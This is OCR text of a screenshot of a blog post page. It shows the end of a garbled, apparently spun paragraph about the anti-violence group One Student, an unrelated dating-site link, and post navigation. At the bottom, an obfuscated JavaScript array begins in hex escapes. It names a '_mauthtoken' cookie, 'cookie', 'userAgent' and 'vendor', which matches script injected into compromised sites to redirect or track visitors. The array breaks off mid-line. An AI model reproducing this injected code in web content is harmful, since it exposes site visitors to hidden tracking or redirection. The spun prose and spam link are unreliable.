
expertise and all of our accessibility, therefore’ll create your
eyesight become a reality if it aligns with our purpose.”
To learn more about One Student and get in on the movement
to end sexual physical violence, check out onestudent.org.
www.specialdatingsites.com/uniform-dating/
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6